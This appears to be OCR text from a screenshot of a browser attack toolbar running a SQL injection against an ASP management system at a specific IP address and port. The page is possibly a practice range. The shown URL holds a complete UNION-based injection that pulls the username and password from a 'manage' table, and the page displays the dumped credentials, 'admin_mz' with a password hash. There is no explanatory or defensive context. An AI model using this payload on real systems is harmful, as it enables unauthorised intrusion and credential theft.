 XWAY科技管理系统V3.0 XWAY科技管理系统V3.0
219.153.49.228:41688/new_list.asp?id=-2 union all s 搜索 JS W
T SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:41688/new_list.asp?id=-2 union all select null,(select top 1 username from manage),(select top 1 password from manage),4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
admin_mz
72e1bfc3f01b7583